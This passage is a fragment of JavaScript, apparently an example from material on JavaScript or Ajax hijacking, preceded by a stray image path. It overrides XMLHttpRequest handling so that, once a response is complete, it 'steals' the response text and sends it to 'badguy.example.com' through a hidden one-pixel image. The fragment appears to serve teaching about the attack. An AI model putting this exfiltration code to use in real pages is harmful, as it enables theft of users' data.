 /* do the real transmission */
var myXHR = this;
this.xhr.onreadystatechange = function(){myXHR.onreadystatechangefunction();};
this.xhr.send(postBody);
};
XMLHttpRequest.prototype.onreadystatechangefunction = function()
{
if (this.xhr.readyState == 4)
{
/* only when done steal the response */
alert(this.xhr.responseText);
var image = document.createElement("img");
image.style.width = "1px";
image.style.height = "1px";
image.style.visibility = "hidden";
document.body.appendChild(image);
image.src = "http://badguy.example.com/savehijack.php?data=" +
this.xhr.responseText;
}